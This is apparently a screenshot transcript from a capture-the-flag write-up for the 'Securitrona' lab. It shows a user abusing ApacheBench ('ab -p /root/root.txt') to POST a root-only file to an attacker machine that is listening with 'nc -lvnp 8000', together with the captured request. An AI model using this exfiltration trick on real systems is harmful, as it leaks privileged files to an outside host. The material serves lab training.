 (securitrona) 192.168.1.192
securitrona@securitrona:~$ ab -p /root/root.txt http://192.168.1.181:8000/onepath
This is ApacheBench, Version 2.3 <$Revision: 1913912 $>
Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/
Licensed to The Apache Software Foundation, http://www.apache.org/
Benchmarking 192.168.1.181 (be patient)...
Konsole
(securitrona) 192.168.1.192
Securitrona : nc
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/Securitrona]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.1.181] from (UNKNOWN) [192.168.1.192] 42174
POST /onepath HTTP/1.0
Content-length: 33
Content-type: text/plain
Host: 192.168.1.181:8000
User-Agent: ApacheBench/2.3
Accept: */*
2f
3b